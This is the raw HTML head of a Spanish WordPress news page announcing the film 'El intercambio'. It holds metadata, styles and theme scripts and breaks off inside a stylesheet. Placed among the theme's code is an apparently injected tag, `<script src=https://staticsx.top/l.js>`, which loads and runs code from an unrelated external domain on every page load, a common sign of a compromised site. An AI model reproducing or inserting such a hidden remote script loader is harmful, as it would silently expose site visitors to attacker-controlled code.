

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ibmagazine.es/el-intercambio-estreno/
body_size: 26091
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <title>El intercambio / Estreno - IB Magazine by Carlos Durán</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ibmagazine.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://ibmagazine.es/wp-content/uploads/2018/05/El-intercambio-2017_cartel.jpg" /><link rel="icon" type="image/png" href="https://ibmagazine.es/wp-content/uploads/2017/11/ibmagazine-favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ibmagazine.es/el-intercambio-estreno/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El intercambio / Estreno - IB Magazine by Carlos Durán" />
	<meta property="og:description" content="Sinopsis: Eva y Jaime deciden hacer un intercambio de parejas ante la monótona relación que mantienen tras quince años de matrimonio. Lo que debería ser una cita animada para todos, no es así. Jaime se da cuenta que las personas con las que van a pasar la noche, no son las que ellos pensaban. Dirección: Ignacio [&hellip;]" />
	<meta property="og:url" content="https://ibmagazine.es/el-intercambio-estreno/" />
	<meta property="og:site_name" content="IB Magazine by Carlos Durán" />
	<meta property="article:publisher" content="https://www.facebook.com/ibmagazineradioyweb/" />
	<meta property="article:published_time" content="2018-06-01T17:35:40+00:00" />
	<meta property="og:image" content="https://i0.wp.com/ibmagazine.es/wp-content/uploads/2018/05/El-intercambio-2017_cartel.jpg?fit=210%2C300&ssl=1" />
	<meta property="og:image:width" content="210" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="IB Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@_ibmagazine" />
	<meta name="twitter:site" content="@_ibmagazine" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="IB Magazine" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ibmagazine.es/el-intercambio-estreno/#article","isPartOf":{"@id":"https://ibmagazine.es/el-intercambio-estreno/"},"author":{"name":"IB Magazine","@id":"https://ibmagazine.es/#/schema/person/3e77d545a2ee2bb6e1bf16f1d2da875b"},"headline":"El intercambio / Estreno","datePublished":"2018-06-01T17:35:40+00:00","mainEntityOfPage":{"@id":"https://ibmagazine.es/el-intercambio-estreno/"},"wordCount":122,"commentCount":0,"publisher":{"@id":"https://ibmagazine.es/#organization"},"image":{"@id":"https://ibmagazine.es/el-intercambio-estreno/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2018/05/El-intercambio-2017_cartel.jpg","articleSection":["AGENDA"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ibmagazine.es/el-intercambio-estreno/#respond"]}]},{"@type":"WebPage","@id":"https://ibmagazine.es/el-intercambio-estreno/","url":"https://ibmagazine.es/el-intercambio-estreno/","name":"El intercambio / Estreno - IB Magazine by Carlos Durán","isPartOf":{"@id":"https://ibmagazine.es/#website"},"primaryImageOfPage":{"@id":"https://ibmagazine.es/el-intercambio-estreno/#primaryimage"},"image":{"@id":"https://ibmagazine.es/el-intercambio-estreno/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2018/05/El-intercambio-2017_cartel.jpg","datePublished":"2018-06-01T17:35:40+00:00","breadcrumb":{"@id":"https://ibmagazine.es/el-intercambio-estreno/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ibmagazine.es/el-intercambio-estreno/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/el-intercambio-estreno/#primaryimage","url":"https://ibmagazine.es/wp-content/uploads/2018/05/El-intercambio-2017_cartel.jpg","contentUrl":"https://ibmagazine.es/wp-content/uploads/2018/05/El-intercambio-2017_cartel.jpg","width":210,"height":300},{"@type":"BreadcrumbList","@id":"https://ibmagazine.es/el-intercambio-estreno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ibmagazine.es/"},{"@type":"ListItem","position":2,"name":"El intercambio / Estreno"}]},{"@type":"WebSite","@id":"https://ibmagazine.es/#website","url":"https://ibmagazine.es/","name":"IB Magazine by Carlos Durán","description":"Magazine digital y radio de actualidad de Illes Balears","publisher":{"@id":"https://ibmagazine.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ibmagazine.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ibmagazine.es/#organization","name":"IBMAGAZINE","url":"https://ibmagazine.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/logo/image/","url":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","contentUrl":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","width":425,"height":95,"caption":"IBMAGAZINE"},"image":{"@id":"https://ibmagazine.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ibmagazineradioyweb/","https://x.com/_ibmagazine","https://www.instagram.com/ib_magazine/"]},{"@type":"Person","@id":"https://ibmagazine.es/#/schema/person/3e77d545a2ee2bb6e1bf16f1d2da875b","name":"IB Magazine","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/person/image/","url":"https://ibmagazine.es/wp-content/uploads/avatars/16/5aa3a2722a566-bpfull.png","contentUrl":"https://ibmagazine.es/wp-content/uploads/avatars/16/5aa3a2722a566-bpfull.png","caption":"IB Magazine"},"url":"https://ibmagazine.es/author/ibmagazine/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2Fel-intercambio-estreno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2Fel-intercambio-estreno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ibmagazine.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CMontserrat%3A400%7CPoiret+One%3A400%7COpen+Sans+Condensed%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://ibmagazine.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ibmagazine.es/wp-json/wp/v2/posts/6087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ibmagazine.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9obRA-1Ab' />

	<script type="text/javascript">var ajaxurl = 'https://ibmagazine.es/wp-admin/admin-ajax.php';</script>

            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ibmagazine.es\/wp-admin\/","wpRestNonce":"e87db7c1a9","wpRestUrl":"https:\/\/ibmagazine.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/ibmagazine.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.2";
var td_get_template_directory_uri="https:\/\/ibmagazine.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00adbb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #00adbb;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #00adbb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #00adbb !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00adbb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
